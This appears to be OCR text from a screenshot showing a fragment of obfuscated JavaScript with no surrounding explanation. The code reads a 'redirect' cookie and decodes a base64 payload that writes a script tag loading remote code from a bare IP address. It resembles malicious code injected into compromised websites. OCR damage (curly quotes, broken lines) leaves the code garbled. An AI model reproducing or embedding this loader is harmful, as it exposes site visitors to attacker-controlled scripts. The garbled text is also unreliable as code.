
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
MCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3M
CUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUy
RSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0
MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCU
zRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=
getCookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
+”; path=/; expires=”+date.toGMTString(),document.write(”)}